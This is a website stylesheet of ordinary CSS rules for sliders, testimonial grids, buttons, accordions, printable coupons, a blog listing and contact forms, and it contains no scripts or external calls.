.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.25rem; }

.testimonial_grid blockquote { border: 0.0625rem solid #707070; padding: 1.25rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #707070; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.5rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.25rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: bold; color: #00309A; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.75rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.5rem; }
  .testimonials.content blockquote cite { font-size: 1.625rem; }
  .testimonials.content blockquote q { font-size: 1rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #00309A; font-size: 0.8125rem; border: 1px solid #00309A; padding: 0.1875rem 0.625rem; margin: 0 0.25rem 0.25rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #00309A; color: #fff; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; min-width: 10.125rem; text-transform: uppercase; -webkit-box-sizing: border-box; box-sizing: border-box; }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #0080FF; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #0080FF; }

.button.primary { color: #00309A; }

.button.primary:hover, .button.primary:focus { color: #fff; background-color: #00309A; }

.button.invert { color: #00309A; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #00309A; color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.25rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.625rem; max-width: 12.5rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: normal; font-style: normal; font-size: 1.125rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.5rem; top: -1.25rem; width: 4.8125rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #00309A; font-weight: bold; font-style: normal; font-size: 1rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.25rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.15625rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #00309A; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #00309A; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.25rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.25rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1.125rem; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; } }

hgroup { margin-bottom: 1.875rem; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #707070; }

.h3-box { border: 1px solid #ccc; border-radius: 0.625rem; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #0080FF; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; } }

.noframe__rounded { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.25rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

.icon-box { margin: 0.3125rem 0.9375rem 1.25rem; }

.icon-box .row { padding: 1.25rem 0.625rem; margin-bottom: 1.25rem; }

.icon-box .small-2 { text-align: center; }

.icon-box p { margin-bottom: 0px; }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1.125rem 0; padding: 0 0 0 1.125rem; color: #707070; font-size: 1.125rem; line-height: 1.125rem; position: relative; }

ul.custom-list li::before { content: ""; position: absolute; display: block; left: 0; top: 3px; width: 11px; height: 11px; background-color: #00309A; border-radius: 50%; }

ul.custom-list li a { color: #0080FF; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 7.1875rem; padding-right: 0.9375rem; }

.icon-container h3 { margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #FFDC69; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #cf9f00; background: #ffd036; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #ffc403; }

.paged-results a.page-notselected:hover { color: #fff; background: #ffd036; border: 1px solid #cf9f00; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.accordion-heading { font-size: 1.5rem; }

@media print, screen and (min-width: 64em) { .accordion-heading { font-size: 1.6875rem; } }

.accordion-wrap { margin: 0 0 1.25rem 0; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.875rem; background: #00309A; color: #fff; font-size: 1.4375rem; line-height: 1.2; font-weight: 700; border: none; border-radius: 0.5625rem; }

.accordion-click::before, .accordion-click::after { content: ""; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.875rem; width: 1.25rem; height: 0.25rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #00309A; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #fff; font-size: 16px; background: #00309A; padding: 0.625rem 1.875rem 1.875rem; border: none; border-top: 0; border-radius: 0 0 0.5625rem 0.5625rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-slide a { color: #FFDC69 !important; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #FFDC69; background: #00309A; border-radius: 0.5625rem 0.5625rem 0 0; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #FFDC69; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #FFDC69; font-size: 1.5rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #FFDC69; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #FFDC69; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #FFDC69; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #a3a3a3; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #a3a3a3; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: eurostile, "Source Sans Pro", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #FFDC69; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0080FF; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0080FF; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0080FF; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.625rem; height: 3.1875rem; font-size: 1.125rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9375rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.25rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.25rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

@media print, screen and (min-width: 40em) { .form-wrap-2 { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; }
  .form-wrap-2 > * { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #FFDC69; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 1.75rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2.1875rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.625rem 0; text-align: left; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.25rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #00309A; font-size: 1rem; font-weight: 700; font-family: eurostile, "Source Sans Pro", sans-serif; text-transform: uppercase; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #00309A; font-size: 1rem; font-weight: 700; font-family: eurostile, "Source Sans Pro", sans-serif; text-transform: uppercase; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #00309A; font-size: 1rem; font-weight: 700; font-family: eurostile, "Source Sans Pro", sans-serif; text-transform: uppercase; opacity: 1; }

form :-ms-input-placeholder { color: #00309A; font-size: 1rem; font-weight: 700; font-family: eurostile, "Source Sans Pro", sans-serif; text-transform: uppercase; opacity: 1; }

form select[data-selected=""] { color: #00309A; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 1.25rem; font-size: 1rem; font-weight: 600; background-color: #fff; color: #00309A; border-radius: 0.3125rem; border: none; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.125rem; } }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: none; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.25rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 7.75rem; } }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

@media print, screen and (min-width: 64em) { form .fm-submit-container { text-align: left; } }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; padding: 0.75rem 1.25rem; border: 3px solid transparent; border-radius: 0.1875rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 1rem; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: normal; color: #00309A !important; font-size: 1em; border: none; border-radius: 0.1875rem; text-transform: uppercase; padding: 0.8125rem 1.5625rem; -webkit-box-shadow: none; box-shadow: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

